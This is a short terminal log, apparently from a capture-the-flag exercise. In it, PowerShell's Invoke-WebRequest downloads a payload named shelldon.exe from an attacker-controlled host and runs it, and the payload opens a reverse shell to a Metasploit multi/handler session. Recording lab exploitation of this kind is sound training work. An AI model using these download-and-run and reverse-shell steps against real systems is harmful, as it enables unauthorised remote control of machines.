 PS C:\Users\Public> invoke-webrequest -uri http://10.10.14.35/shelldon.exe -outfile shelldon.exe
PS C:\Users\Public> ls
Directory: C:\Users\Public
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 2/19/2020 3:03 PM Documents
d-r--- 9/15/2018 3:19 AM Downloads
d----- 6/22/2020 11:18 AM Microsoft
d-r--- 9/15/2018 3:19 AM Music
d-r--- 9/15/2018 3:19 AM Pictures
d-r--- 9/15/2018 3:19 AM Videos
-a---- 6/22/2020 11:18 AM 73802 shelldon.exe
-ar--- 6/22/2020 11:16 AM 34 user.txt
PS C:\Users\Public> cmd.exe
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Public>shelldon.exe
[*] Command shell session 5 opened (10.10.14.35:4444 → 10.10.10.180:49687) at 2020-06-22 11:16:59 -0400
C:\Users\Public>^Z
Background session 4? [y/N] y
msf5 exploit(multi/handler) >